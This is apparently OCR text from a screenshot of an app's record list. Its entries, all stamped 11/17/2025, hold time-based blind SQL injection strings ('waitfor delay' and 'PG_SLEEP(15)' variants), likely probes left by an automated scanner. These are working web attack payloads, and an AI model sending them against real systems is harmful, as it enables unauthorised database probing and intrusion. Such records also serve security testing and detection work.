
555-1); waitfor delay '0:0:15' --
fnfOzvSR
Created on:
11/17/2025 8:10 PM
555-1 waitfor delay '0:0:15' --
fnfOzvSR
Created on:
11/17/2025 8:10 PM
555nK21w5Fn'; waitfor delay '0:0:15' --
fnfOzvSR
Created on:
11/17/2025 8:10 PM
555-1 OR 609=(SELECT 609 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
11/17/2025 8:10 PM
555-1) OR 460=(SELECT 460 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
11/17/2025 8:10 PM
555-1)) OR 292=(SELECT 292 FROM PG_SLEEP(15))--
fnfOzvSR